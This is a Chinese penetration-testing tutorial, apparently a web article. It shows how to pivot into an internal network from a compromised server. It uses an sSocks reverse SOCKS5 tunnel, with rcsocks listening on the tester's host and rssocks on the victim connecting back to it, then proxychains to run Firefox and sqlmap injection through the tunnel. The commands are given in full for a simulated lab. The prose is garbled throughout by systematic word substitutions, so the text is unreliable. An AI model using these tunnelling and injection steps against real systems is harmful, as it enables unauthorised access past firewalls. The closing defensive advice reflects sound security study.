跟着信息安然意识的晋升,愈来愈多的信息系统前端均摆设有防火墙,系统治理员按照营业需求将内部需要的办事端口经由过程端口映照等手段映照到公网中,如默许web办事端口80、MSSQL数据库办事端口1433等。经由过程摆设防火墙可以将信息系统内部区域与公网逻辑隔分开来,操纵相干的策略有效避免或减轻来自外部的报复打击。对渗入测试者来讲,若何绕过防火墙的反对在内网展开渗入测试成为亟需解决的标题问题,本文介绍了在篡夺映照到外网的内网办事器权限后,若何操纵socks代办署理反弹获得内网拜候权限。

1. sSocks

sSocks是一个socks代办署理东西套装,可用来开启socks代办署理办事,撑持socks5验证,撑持IPV6和UDP,并供给反向socks代办署理办事,即将长途计较机作为socks代办署理办事端,反弹回本地,极大年夜便利内网的渗入测试,其最新版为0.0.13,可在以下链接处下载。http://sourceforge.net/projects/ssocks/下载解压后,履行号令编译。./configure &&make

编译完成,进进src目次,会发现有nsocks、ssocksd、ssocks、rcsocks,其功能申明介绍以下:

法度 功能

nsocks 近似经由过程Socks5代办署理后的netcat,可用来测试socks server

ssocksd 用来开启Socks5代办署理办事

ssocks 本地启用Socks5办事,并反弹到另外一IP地址

rcsocks 领受反弹过来的Socks5办事,并转向另外一端口



2.摹拟收集环境申明 本文摹拟的收集环境见下图1,渗入测试端IP为192.168.10.50,内网区域IP段192.168.206.0/24,内网区域能正常拜候192.168.10.0/24,现假定已获得192.168.206.130权限。

3.实施Socks代办署理反弹



1)本地监听端口

在渗入测试端192.168.10.50履行./rcsocks -l 1088 -p 1080 -vv

等候长途Socks5办事器拜候本地1080端口,成立端口1080与本地端口1088的连接通道,如图2。



2)开启Socks5代办署理办事,反弹

在192.168.206.130上履行./rssocks -vv -s 192.168.10.50:1080

启用Socks5办事,反弹到192.168.10.50的端口1080上,如图3。

此时在渗入测试端192.168.10.50可看到通道连接成功,结果如图4。



4.操纵proxychains进行Socks5代办署理

经由过程前面的步调,Socks5代办署理已成立完成了。因为在渗入测试过程中,需要利用不合的东西法度,而在各法度中别离建设Socks5代办署理信息较为繁琐,而部门法度其实不撑持建设Socks5代办署理。为了简化这些把持,我们可以采取proxychains。



proxychains是一个代办署理客户端软件,可以撑持几近所有法度的代办署理,如ssh,telnet,ftp等。操纵proxychains,法度能在代办署理的环境下被加载运行,而本身不需要具有代办署理功能。利用前需要对proxychains进行简单建设,打开建设文件proxychains.conf(在BT5位于/etc/proxychains.conf),如图5所示,在[ProxyList]处添加

socks5 127.0.0.1 1088

建设成功后若要启动法度,仅需要在启动法度号令前加上proxychains。

1)启用浏览器firefox,在终端履行号令:proxychains firefox

firefox启动成功,拜候192.168.206.135的web办事如图6,经由过程代办署理拜候成功。



2)操纵sqlmap进行注进:

先切换到sqlmap目次

cd /pentest/database/sqlmap

proxychains python sqlmap.py -u “存在SQL注进的链接” –dbs

注进成功,注进点信息及获得数据库信息如图7所示。

5.跋文

因为系统治理员的忽视或营业需求而至,防火墙一般仅对由外向内倡议的数据连接进行严格鉴定、过滤、乃至阻断而忽视由内往外的连接。是以,在此种环境下,经由过程攻下映照到公网的端口办事,操纵反弹便可获得内网拜候权限,给内网安然带来极大年夜的威胁。在信息安然扶植与运维过程中,不但要加强映照到公网的办事安然,也要正视由内到外连接的安然威胁。